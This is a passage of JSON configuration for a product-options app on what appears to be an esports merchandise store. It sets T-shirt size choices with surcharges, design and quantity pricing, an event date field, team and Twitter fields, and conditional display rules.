:"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem46_8":{"id":"197880tem46_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197880tem47":{"id":"197880tem47","label":"Size #8","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197880tem47_1":{"id":"197880tem47_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem47_2":{"id":"197880tem47_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem47_3":{"id":"197880tem47_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem47_4":{"id":"197880tem47_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem47_5":{"id":"197880tem47_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem47_6":{"id":"197880tem47_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem47_7":{"id":"197880tem47_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem47_8":{"id":"197880tem47_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197880tem48":{"id":"197880tem48","label":"Size #9","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197880tem48_1":{"id":"197880tem48_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem48_2":{"id":"197880tem48_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem48_3":{"id":"197880tem48_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem48_4":{"id":"197880tem48_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem48_5":{"id":"197880tem48_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem48_6":{"id":"197880tem48_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem48_7":{"id":"197880tem48_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem48_8":{"id":"197880tem48_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197880tem49":{"id":"197880tem49","label":"Size #10","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197880tem49_1":{"id":"197880tem49_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem49_2":{"id":"197880tem49_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem49_3":{"id":"197880tem49_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem49_4":{"id":"197880tem49_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem49_5":{"id":"197880tem49_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem49_6":{"id":"197880tem49_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem49_7":{"id":"197880tem49_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem49_8":{"id":"197880tem49_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197880tem68":{"id":"197880tem68","label":"Event / LAN Date","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","date_format":"YYYY-MM-DD","custom_format":"0","custom_date_format":"Y-m-d","date_minDateType":"0","min_date":"","min_days":1,"date_maxDateType":"0","max_date":"","max_days":1,"min_time":"","max_time":"","weekly_limit":[],"day_limit":[],"one_day_limit":"","multiple":"0","min_s":"","max_s":"","type":"9","show_m_column_width":"0","m_column_width":"1","specific_days_limit":"","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197880tem69":{"id":"197880tem69","label":"Notes","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","html":"<div>\n<div class=\"tc-cell tm-element-description tm-description tcwidth tcwidth-100 tc-below\">\n<p>Please keep in mind, that your turnaround starts on the next business day after you've placed your order as long as it was placed by 1pm Eastern Time. The turnaround for orders placed after 2pm starts on the 2nd business day after you've placed your order.</p>\n</div>\n</div>","type":"11","show_m_column_width":"0","m_column_width":"1","hide":"0"},"ymq197880tem70":{"id":"197880tem70","label":"Notes Optional","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"2","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"}},"condition":{"197880tem5":{"conditions":{"1qv7tuo":{"y01002":{"id":"197880tem4","option_type":"3","type":"1","value":"197880tem4_2"}}},"show":"1","type":"1","children":""},"197880tem8":{"conditions":{"wrqyhy":{"39xl32":{"id":"197880tem7","option_type":"3","type":"1","value":"197880tem7_1,197880tem7_2,197880tem7_3,197880tem7_4,197880tem7_5"}}},"show":"1","type":"1","children":""},"197880tem41":{"conditions":{"wrqyhy":{"39xl32":{"id":"197880tem7","option_type":"3","type":"1","value":"197880tem7_1,197880tem7_2,197880tem7_3,197880tem7_4,197880tem7_5"}}},"show":"1","type":"1","children":""},"197880tem42":{"conditions":{"wrqyhy":{"39xl32":{"id":"197880tem7","option_type":"3","type":"1","value":"197880tem7_1,197880tem7_2,197880tem7_3,197880tem7_4,197880tem7_5"}}},"show":"1","type":"1","children":""},"197880tem43":{"conditions":{"wrqyhy":{"39xl32":{"id":"197880tem7","option_type":"3","type":"1","value":"197880tem7_1,197880tem7_2,197880tem7_3,197880tem7_4,197880tem7_5"}}},"show":"1","type":"1","children":""},"197880tem44":{"conditions":{"wrqyhy":{"39xl32":{"id":"197880tem7","option_type":"3","type":"1","value":"197880tem7_2,197880tem7_3,197880tem7_4,197880tem7_5"}}},"show":"1","type":"1","children":""},"197880tem45":{"conditions":{"wrqyhy":{"39xl32":{"id":"197880tem7","option_type":"3","type":"1","value":"197880tem7_3,197880tem7_4,197880tem7_5"}}},"show":"1","type":"1","children":""},"197880tem46":{"conditions":{"wrqyhy":{"39xl32":{"id":"197880tem7","option_type":"3","type":"1","value":"197880tem7_4,197880tem7_5"}}},"show":"1","type":"1","children":""},"197880tem47":{"conditions":{"wrqyhy":{"39xl32":{"id":"197880tem7","option_type":"3","type":"1","value":"197880tem7_4,197880tem7_5"}}},"show":"1","type":"1","children":""},"197880tem48":{"conditions":{"wrqyhy":{"39xl32":{"id":"197880tem7","option_type":"3","type":"1","value":"197880tem7_5"}}},"show":"1","type":"1","children":""},"197880tem49":{"conditions":{"wrqyhy":{"39xl32":{"id":"197880tem7","option_type":"3","type":"1","value":"197880tem7_5"}}},"show":"1","type":"1","children":""}},"assign":{"manual":{"tag":"","collection":[],"product":[{"id":"8436994637999","handle":"basic-t-shirt-event-lan-package"}]},"type":"0","products_automate_data":{"wxowsk":{"1":{"condition":"1","condition_rule":"1","condition_value":""}}},"customers":{"customer_type":"2","specific_customers":[],"customers_tags":"","customers_automate_data":{}},"countrys":{"enable_country":"0","country_type":"1","specific_countries":"","markets_automate_data":{},"markets_type":"1"}}};
    

    
    
        ymq_option.option_sets[`tem197882`] = {"template":{"ymq197882tem1":{"id":"197882tem1","label":"Twitter @","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","sb":49,"hide":"0"},"ymq197882tem2":{"id":"197882tem2","label":"Team Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197882tem4":{"id":"197882tem4","label":"Design","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197882tem4_1":{"id":"197882tem4_1","default":"0","value":"Design Listed on Evo9x.gg","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem4_2":{"id":"197882tem4_2","default":"0","value":"I have a design PSD / AI FILE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"20","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem4_3":{"id":"197882tem4_3","default":"0","value":"I need a new design","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"40","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197882tem5":{"id":"197882tem5","label":"Design URL","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"10","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197882tem7":{"id":"197882tem7","label":"Quantity","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197882tem7_1":{"id":"197882tem7_1","default":"0","value":"4","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem7_2":{"id":"197882tem7_2","default":"0","value":"5","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"49.5","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem7_3":{"id":"197882tem7_3","default":"0","value":"6","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"99","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem7_4":{"id":"197882tem7_4","default":"0","value":"8","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"198","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem7_5":{"id":"197882tem7_5","default":"0","value":"10","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"396","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197882tem8":{"id":"197882tem8","label":"Size #1","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197882tem8_1":{"id":"197882tem8_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem8_2":{"id":"197882tem8_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem8_3":{"id":"197882tem8_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem8_4":{"id":"197882tem8_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"